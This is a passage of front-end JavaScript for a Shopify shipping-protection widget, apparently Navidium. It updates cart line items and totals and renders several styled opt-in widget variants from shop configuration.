    totalPrice = nvdFormatMoney(cart.total_price, nvdShopCurrency)
    currentCount = totalCount
    useConsole(' total price', totalPrice)
  }
  useConsole('updating subtotal', totalPrice)
  if (cart.item_count == 0) currentCount = 0
  useConsole('current and cart count', currentCount, totalCount)
  if (totalElem && document.querySelector('.nvd-mini')?.innerHTML)
    totalElem.forEach((elem) => (elem.innerHTML = totalPrice))

  await updateCartLine(
    lineAttribute,
    cartItemsList,
    cartItems,
    quantityPlus,
    quantityMinus,
    removeItem
  )
}

// function to update the line index in dom cart line items
let updateCartLine = async (
  lineAttribute,
  cartItemsList,
  cartItems,
  qtyPlus,
  qtyMinus,
  rmvItem
) => {
  useConsole(cartItemsList, lineAttribute)
  // for every line item in cart dom check with the cart items.
  await cartItemsList.forEach((item) => {
    useConsole(
      item.innerHTML
        .toString()
        .includes('/products/navidium-shipping-protection')
    )
    if (
      item.innerHTML
        .toString()
        .includes('/products/navidium-shipping-protection') == true
    ) {
      item.style.display = 'none !important'
      item.remove()
    }
    cartItems.forEach((cartItem, index) => {
      if (item.innerHTML.toString().includes(cartItem.url)) {
        useConsole(item.querySelector(`[${lineAttribute}]`))
        const lineItem = item.querySelectorAll(`[${lineAttribute}]`)
        const removeItem = item.querySelectorAll(rmvItem)
        const quantityPlus = item.querySelectorAll(qtyPlus)
        const quantityMinus = item.querySelectorAll(qtyMinus)
        if (lineItem) {
          lineItem.forEach((item) =>
            item.setAttribute(lineAttribute, index + 1)
          )
        }
        if (quantityPlus) {
          quantityPlus.forEach((item) =>
            item.setAttribute(
              'data-href',
              `/cart/change?quantity=${cartItem.quantity + 1}&line=${index + 1}`
            )
          )
        }
        if (quantityMinus) {
          quantityMinus.forEach((item) =>
            item.setAttribute(
              'data-href',
              `/cart/change?quantity=${cartItem.quantity - 1}&line=${index + 1}`
            )
          )
        }
        if (removeItem) {
          removeItem.forEach((item) =>
            item.setAttribute(
              'href',
              `/cart/change?line=${index + 1}&quantity=0`
            )
          )
        }
        useConsole('line id updated')
      }
    })
  })
}
const nvdPopUp = (title) => {
  return `
    <div class="nvd-overlay"></div>
      <div class="nvd-popup">
        <h4 id="nvd-popup-title" style="font-weight: 500; font-size: 20px; margin-bottom: 5px"></h4>
        <div id="nvd-popup-message">${title}</div>
        <div>
          <button
            id="nvd-popup-confirm"
            style="
              background-color: #000000;
              color: #ffffff;
              padding: 9px 14px;
              border: none;
              border-radius: 4px;
              font-weight: 700;
            ">
            Yes
          </button>
          <button
            id="nvd-popup-cancel"
            style="
              background-color: #ffffff;
              color: #000000;
              padding: 8px 14px;
              border: none;
              border-radius: 4px;
              font-weight: 700;
              border: 1px solid #000000;
            ">
            No
          </button>
        </div>
      </div>
  `
}
function showPopup(message) {
  // Set the message content
  const popup = document.getElementById('nvd-popup')
  document.getElementById('nvd-popup-message').innerHTML = message
  // Show the popup
  popup.style.display = 'flex'
}
// opt in message toggle function
const checkWidgetView = () => {
  const shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : {}
  const { nvd_widget_style } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}

  const { switchColor, switchColorOptOut } = styles
  const { enablePopup, optInPopupText, optOutPopupText, popupTitle } = styles
  if (enablePopup) {
    const popupContent = nvdPopUp(popupTitle)
    const section = document.createElement('section')
    section.style.display = 'none'
    section.setAttribute('id', 'nvd-popup')
    section.innerHTML = popupContent
    if (!document.getElementById('nvd-popup')) {
      document
        .getElementsByTagName('body')[0]
        .insertAdjacentElement('afterbegin', section)
    }
  }
  const optOutImg = shopConfig.opt_out_icon
  const optinIcon = shopConfig.widget_icon

  const nvdOptBox = document.querySelectorAll('.nvd-toggle-slider')

  const optedOut = localStorage.getItem('nvd_opted_out')
  const selected = document.querySelector('.nvd-selected')
  const deselected = document.querySelector('.nvd-dis-selected')
  if (optedOut == 'true') {
    let imgW = document.querySelector('.navidium-shipping-icon-ld')
    if (imgW) {
      imgW.src = optOutImg
    }
  } else {
    let imgx = document.querySelector('.navidium-shipping-icon-ld')
    if (imgx) {
      imgx.src = optinIcon
    }
  }

  if (optedOut == 'true') {
    nvdOptBox.forEach((box) => {
      box.style.backgroundColor = switchColorOptOut
      box.style.fill = switchColorOptOut
    })

    if (selected) selected.style.display = 'none'
    if (deselected) deselected.style.display = 'block'
  } else {
    nvdOptBox.forEach((box) => {
      box.style.backgroundColor = switchColor
      box.style.fill = switchColor
    })

    if (selected) selected.style.display = 'block'
    if (deselected) deselected.style.display = 'none'
  }
}

// function that will track the widget real time

const trackWidget = () => {
  const nvd_running = localStorage.getItem('nvd_running')

  const startTracking = setInterval(() => {
    const nvdContainer = document.querySelector('.nvd-mini')
    let hasWidget
    if (nvdContainer) hasWidget = nvdContainer.innerHTML.length

    if (hasWidget < 1) {
      if (nvd_running == 'false') {
        useConsole('widget not available, initiating widget')
        setTimeout(nvd_init, 0)
      }
    }
  }, 3000)
}
if (nvdControls?.trackWidget) trackWidget()
const isValidUrl = (urlString) => {
  const urlPattern = new RegExp(
    '^(https?:\\/\\/)?' + // validate protocol
      '((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|' + // validate domain name
      '((\\d{1,3}\\.){3}\\d{1,3}))' + // validate OR ip (v4) address
      '(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*' + // validate port and path
      '(\\?[;&a-z\\d%_.~+=-]*)?' + // validate query string
      '(\\#[-a-z\\d_]*)?$',
    'i'
  ) // validate fragment locator
  return !!urlPattern.test(urlString)
}

// function to build the widget
const buildOldWidget = (shopConfig, priceFromApi, nvdVariant, checked) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut,
    hideBadge
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup =
    isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')
      ? ` 
      <a href=${learnMore} title="Learn more" target='_blank' class='tab-icon mini'>
            <svg fill=${learnMoreColor} width='10'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
      </a>
`
      : ''
  let badge = hideBadge
    ? ''
    : ` <svg
          fill="${checked ? switchColor : switchColorOptOut}"
            width="20"
            height="26"
            viewBox="0 0 20 26"
            fill="none"
            xmlns="http://www.w3.org/2000/svg">
            <path
            fill="${checked ? switchColor : switchColorOptOut}"
              d="M9.8056 0.867554L0.00976562 4.2023C0.218188 8.16232 -0.177814 14.415 0.635031 17.1245C1.32282 19.4171 7.16558 23.8634 9.8056 25.6698C11.9593 23.9329 17.3442 20.4317 18.3509 18.1666C20.0183 14.415 19.8793 8.09285 19.6014 4.2023L9.8056 0.867554Z"
              fill="#6D7175"></path>
            <path
            fill="${checked ? switchColor : switchColorOptOut}"
              d="M5.01172 13.1644L7.92963 16.7076L14.3907 10.0381"
              stroke="white"
              stroke-width="1.66738"
              stroke-linecap="round"
              stroke-linejoin="round"></path>
          </svg>`
  const snippet = ` <div class="appearance-right-previw-ld" id="nvd-widget-cart" style="background-color:${topBgColor}; border-radius:${cornerRadius};padding: 10px 10px 0px 0px;">
  <div class="d-flexCstm-ld">
    <div class="flex-shrink-0Cstm-ld">
      <div class="form-checkCstm-ld form-switchCstm-ld">
        <input
        style="background-color:${checked ? switchColor : switchColorOptOut};"
          class="forms-check-inputCstm-ld"
          type="checkbox"
          id="shippingProtectionCheckBox"
          onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}"
           />
        <div class="img">
          <img
            class="navidium-shipping-icon-ld"
            width="auto"
            height="auto"
            src=${encodeURI(widget_icon)}
            alt="Navidium icon" />
         ${badge}
        </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm-ld ms-3Cstm-ld">
      <h4  style="color:${titleColor}; display:flex; gap:10px;">${nvd_name}
      ${learnMoreMarkup}
      </h4>
      <p style="color:${sloganColor};">
      <span>${nvd_subtitle}</span>
        <strong style="color:${amountColor};" class="shipping-protection-price-ld">   ${nvdFormatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</strong>
      </p>
      <div style="color:${optMessageColor};">
      <p class="nvd-selected-ld" style=${selectedStyle};}>${nvd_description}</p>
      <p class="nvd-dis-selected-ld" style=${diselectedStyle}>${nvd_message}</p>
      </div>
    
    </div>
  </div>
</div>`
  return snippet
}
const buildCustomizeWidgetThemeYellow = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    bottomBgColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"
  let nvdUrl = learnMore
  if (!/^https?:\/\//i.test(nvdUrl)) {
    nvdUrl = 'https://' + nvdUrl
  }
  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = `
      <a style="color:${learnMoreColor};" href="${nvdUrl}" target="_blank">Learn more</a>
   `
  }
  const snippet = `
    <div class="appearance-right-previw">
        <div class="d-flexCstm" style="background:${topBgColor}; border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
          <div class="flex-shrink-0Cstm">
            <div class="form-checkCstm form-switchCstm">
              <input  style="background-color:${
                checked ? switchColor : switchColorOptOut
              };" class="forms-check-inputCstm" type="checkbox" id='shippingProtectionCheckBox'  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
                <div class="img" style="background:${logoBg};">
                  <img class="navidium-shipping-icon" src=${encodeURI(
                    widget_icon
                  )} alt="Navidium icon">
                </div>
            </div>
          </div>
          <div class="flex-grow-1Cstm ms-3Cstm">
             <h4 style="color:${titleColor};">${nvd_name}
             </h4>
             <p style="color:${sloganColor};">${nvd_subtitle}</p>
             <div class="nvd-powered-bx">
                <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
             </div>
          </div>
          <div class="price-right-nvd">
            <strong 
            style="color:${amountColor};"
                >
                ${nvdFormatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                  nvdShopCurrency
                )}
                      
                </strong>
          </div>
        </div>
        <div class="block collapse_nvd first show" style="background:${bottomBgColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
            <div class="block__content_nvd" style="color:${optMessageColor};">
                <p style=${selectedStyle}>${nvd_description}</p>
                <p style=${diselectedStyle}>${nvd_message}</p>
                ${learnMoreMarkup}
            </div>
          </div>
      </div>
  `
  return snippet
}
const buildCustomizeWidgetThemeBlack = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    bottomBgColor,
    learnMoreColor,
    switchColor
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = `
                       <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
                    `
  }
  const snippet = `
  <div class="appearance-right-previw nvd-wid-style2 nvd-dark">
      <div class="d-flexCstm" style="background:${topBgColor};border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
        <div class="flex-shrink-0Cstm">
          <div class="form-checkCstm form-switchCstm"> 
            <div class="img" style="background:${logoBg}">
                <img class="navidium-shipping-icon" src=${encodeURI(
                  widget_icon
                )} alt="Navidium icon">
            </div>
          </div>
        </div>
        <div class="flex-grow-1Cstm ms-3Cstm">
            <h4 style="color:${titleColor};">${nvd_name}</h4>
            <p style="color:${sloganColor};">${nvd_subtitle}</p>
        </div>
        <div class="price-right-nvd">
            <span class="nvd-price-protn" style="color:${amountColor};">
                  ${nvdFormatMoney(
                    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                    nvdShopCurrency
                  )}
            </span>
            <p style="color:${switchColor}" class="remove-btn-nvd ${protectionCheckbox}" onclick="addShippingProtection()" ${protectionCheckbox} id='shippingProtectionCheckBox'>${
    protectionCheckbox ? 'Remove' : 'Add'
  }</p>
        </div>
      </div>
      <div class="d-flexCstm powered-nvd" style="background:${bottomBgColor};">
      ${learnMoreMarkup}
        <div class="nvd-powered-bx">
        <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
       </div>
      </div>
      <div class="block__content_nvd" style="background:${bottomBgColor};color:${optMessageColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
      <p style=${selectedStyle}>${nvd_description}</p>
      <p style=${diselectedStyle}>${nvd_message}</p>
      </div>
  </div>
  `
  return snippet
}
const buildCustomizeWidgetThemeBlue = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,

    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    bottomBgColor,
    cornerRadius,
    logoBg,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    switchColor,
    learnMoreColor,
    switchColorOptOut
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = `
  <div class="appearance-right-previw nvd-wid-style2 nvd-dark">
  <div class="d-flexCstm" style="background:${topBgColor}; border-top-left-radius:${cornerRadius}; border-top-right-radius:${cornerRadius};">
    <div class="flex-shrink-0Cstm">
      <div class="form-checkCstm form-switchCstm">
        <input id='shippingProtectionCheckBox'  style="background-color:${
          checked ? switchColor : switchColorOptOut
        };" class="forms-check-inputCstm" type="checkbox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
        <div class="img" style="background:${logoBg};">
        <img class="navidium-shipping-icon" src=${encodeURI(
          widget_icon
        )} alt="Navidium icon">
      </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm ms-3Cstm">
    <h4 style="color:${titleColor};">${nvd_name} </h4>
    <p style="color:${sloganColor};">${nvd_subtitle}</p>
    </div>
    <div class="price-right-nvd">
      <span class="nvd-price-protn"   style="color:${amountColor};">
      ${nvdFormatMoney(
        protectionPrice * 100 * parseFloat(Shopify.currency.rate),
        nvdShopCurrency
      )}
      </span>
    </div>
  </div>
  <div class="block__content_nvd" style="background:${bottomBgColor};color:${optMessageColor};">
  <p style=${selectedStyle}>${nvd_description}</p>
  <p style=${diselectedStyle}>${nvd_message}</p>
</div>
  <div class="d-flexCstm powered-nvd" style="background:${bottomBgColor};border-bottom-left-radius:${cornerRadius}; border-bottom-right-radius:${cornerRadius};">
  ${learnMoreMarkup}
    <div class="nvd-powered-bx" style="background-color:#fff;">
    <p style="color:#000;">Powered by <img style="filter:none"} src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
   </div>
  </div>
      
</div>
    
  `
  return snippet
}
const buildCustomizeWidgetMini = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const { nvd_name, nvd_subtitle, learnMore, widget_icon, nvd_widget_style } =
    shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    logoBg,
    sloganColor,
    titleColor,
    topBgColor,
    switchColor,
    learnMoreColor,
    switchColorOptOut
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''

  let learnMoreMarkup =
    isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')
      ? ` 
      <a href=${learnMore} target='_blank' class='tab-icon mini'>
            <svg fill=${learnMoreColor} width='10'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path fill=${learnMoreColor} d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
      </a>
`
      : ''
  const snippet = `
    <div class="appearance-right-previw">
        <div class="d-flexCstm" style="background:${topBgColor}; border-radius:${cornerRadius};">
          <div class="flex-shrink-0Cstm">
            <div class="form-checkCstm form-switchCstm">
              <input  style="background-color:${
                checked ? switchColor : switchColorOptOut
              };" id='shippingProtectionCheckBox' class="forms-check-inputCstm" type="checkbox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} data-protected-variant="${protectionVariant}">
                <div class="img" style="background:${logoBg};">
                  <img class="navidium-shipping-icon" src=${encodeURI(
                    widget_icon
                  )} alt="Navidium icon">
                </div>
            </div>
          </div>
          <div class="flex-grow-1Cstm ms-3Cstm">
             <h4 style="color:${titleColor};">
             ${nvd_name}
             ${learnMoreMarkup}
             </h4>
             <p style="color:${sloganColor};">${nvd_subtitle}</p>
             <div class="nvd-powered-bx">
                <p>Powered by <img src="https://navidiumcheckout.com/cdn/powered.png" alt=""></p>
             </div>
          </div>
          <div class="price-right-nvd">
            <p 
            style="color:${amountColor};"
                
                >
                ${nvdFormatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                  nvdShopCurrency
                )}
                      
                </p>
          </div>
        </div>
     
      </div>
  `
  return snippet
}
const buildCustomizeWidgetLarge = (
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) => {
  const { nvd_name, nvd_subtitle, learnMore, nvd_widget_style } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    titleColor,
    sloganColor,
    amountColor,
    topBgColor,
    bottomBgColor,
    switchColor,
    learnMoreColor,
    noThanksText,
    noThanksTextColor,
    largeHeading
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
         <a href=${learnMore} target='_blank' class='tab-icon'>
            <svg fill=${learnMoreColor} width='18'  id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 428.28 428.29"><path fill=${learnMoreColor} d="M214.15,428.26c-49.16,0-98.33.1-147.49-.05-22.42-.07-40.72-8.95-54.21-27.06A62.29,62.29,0,0,1,.13,363.27q-.19-149,0-298C.2,28.79,28.86.26,65.39.12c63-.22,126-.07,189,0,9.74,0,17.75,3.47,22.05,12.67,3.76,8,2.93,16-2.62,23-5,6.4-12.05,8.49-19.93,8.49q-52.26,0-104.5,0-41.25,0-82.5,0c-14.71,0-22.61,7.83-22.61,22.43q0,147.5,0,295C44.27,376.22,52.22,384,67,384q147.24,0,294.48,0c14.69,0,22.57-7.85,22.58-22.48q.06-93,0-186c0-5.77.65-11.32,4-16.22,5.4-7.84,13.07-10.83,22.18-9.22s14.78,7.33,17.08,16.23a31.85,31.85,0,0,1,.9,7.91q.07,93.75,0,187.49c-.06,32.68-21.24,58.69-52.67,65.1a76.3,76.3,0,0,1-15.4,1.42Q287.15,428.22,214.15,428.26Z"/><path d="M352.54,44.74c-5.35-1-9.85-.17-14.25-1.11-10.53-2.26-18.18-11.18-18.13-21.54A22,22,0,0,1,338.43.75a41.07,41.07,0,0,1,7.43-.67q28.25-.08,56.48,0c17.06,0,25.87,8.85,25.9,25.94,0,19.32.08,38.65,0,58-.06,11.58-6,20.13-15.67,23-14.28,4.32-27.66-5.77-28.45-21.5-.15-2.93,0-5.87,0-9-2.85.59-3.85,2.47-5.19,3.82Q305.2,154,231.59,227.76c-5.6,5.62-11.86,9.33-20,8.19-9-1.26-15.33-6.25-18.28-15s-.56-16.4,5.87-22.82q47.52-47.55,95.1-95,26.87-26.85,53.73-53.7C349.35,48.12,350.58,46.79,352.54,44.74Z"/></svg>
        </a>
   `
  } else {
    learnMoreMarkup = `
    <div class='tooltipCstmNvd'>
    <svg
      xmlns='http://www.w3.org/2000/svg'
      width='20'
      height='20'
      fill=${learnMoreColor}>
      <path
        d='M10 0C4.477 0 0 4.477 0 10s4.477 10 10 10 10-4.478 10-10S15.522 0 10 0zm2.082 15.498a32.99 32.99 0 0 1-1.232.464c-.306.107-.663.16-1.068.16-.623 0-1.108-.152-1.454-.456a1.47 1.47 0 0 1-.517-1.157 4.2 4.2 0 0 1 .038-.558c.026-.19.068-.403.124-.643l.644-2.275c.057-.218.106-.426.145-.619s.058-.373.058-.536c0-.29-.06-.493-.179-.607s-.349-.17-.688-.17c-.166 0-.337.025-.512.076s-.324.102-.448.149l.17-.701a16.05 16.05 0 0 1 1.211-.441c.385-.124.749-.185 1.092-.185.619 0 1.096.151 1.432.449a1.49 1.49 0 0 1 .503 1.165c0 .099-.012.273-.035.522a3.5 3.5 0 0 1-.129.687l-.641 2.269c-.052.182-.099.39-.141.623s-.062.411-.062.53c0 .301.067.507.202.616s.368.164.7.164a2.03 2.03 0 0 0 .53-.082 3.01 3.01 0 0 0 .428-.144l-.172.7zm-.114-9.209a1.53 1.53 0 0 1-1.079.417c-.42 0-.782-.139-1.084-.417a1.33 1.33 0 0 1-.451-1.01c0-.394.152-.732.451-1.012s.664-.421 1.084-.421.781.14 1.079.421a1.34 1.34 0 0 1 .449 1.012c0 .395-.15.732-.449 1.01z'
        fill=${learnMoreColor}
      />
    </svg>
    <div class='toolltiptextCstmNvd'>${learnMore}</div>
  </div>
    
    
    `
  }

  const snippet = `
 <div class="appearance-right-previw-nvd">
      <div class="protection-title-nvd">
        <h3>
          ${largeHeading}*
         ${learnMoreMarkup}
        </h3>
      </div>
      <div class="d-flexCstmNvd">
        <div class="flex-shrink-0Cstm">
          <div class="purchaseYesNvd">
            <input
            onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox}
              type="radio"
              name="nvdProtectionBtn"
              id="shippingProtectionCheckBox"
            />
            <div class="innerContentNvdMn" style="background-color:${topBgColor};border-color:${
    checked ? switchColor : ''
  }">
            <h4 style="color:${titleColor};">
            ${nvd_name}
            <small style="color:${amountColor}">+  ${nvdFormatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</small>
          </h4>
              <p style="color:${sloganColor}" >${nvd_subtitle}</p>
              <span class="checkMarkDf" style="background-color:${switchColor}; display:${
    !checked ? 'none' : 'flex'
  }">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                  <path
                    d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z" />
                </svg>
              </span>
            </div>
          </div>
        </div>
        <div class="flex-grow-1Cstm">
          <div class="purchaseNopeNvd" >
            <input
            ${protectionCheckbox ? '' : 'checked'}
              type="radio"
              name="nvdProtectionBtn"
               onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', false)"/>
            <div class="innerContentNvdMn" style="background-color:${bottomBgColor}; border-color:${
    !protectionCheckbox ? switchColor : ''
  }">
              <p style="color:${noThanksTextColor}">${noThanksText}</p>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    
  `
  return snippet
}
function buildNewCheckoutWidget(shopConfig, priceFromApi, nvdVariant, checked) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = ` <div class="appearance-right-previw-ld-new" id="nvd-widget-cart">
  <div class="d-flexCstm-ld" style="background-color:${topBgColor}; border-radius:${cornerRadius};">
